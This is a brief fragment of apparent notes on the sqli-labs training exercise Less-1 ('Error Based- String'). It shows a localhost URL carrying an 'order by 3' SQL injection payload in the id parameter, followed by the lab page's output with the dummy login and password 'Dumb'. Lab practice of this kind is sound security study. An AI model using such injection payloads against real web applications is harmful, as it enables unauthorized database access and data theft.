 Less-1 **Error Based- String**
www.google.com
127.0.0.1/sqli/Less-1/?id=1%27%20order%20by%203%20--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1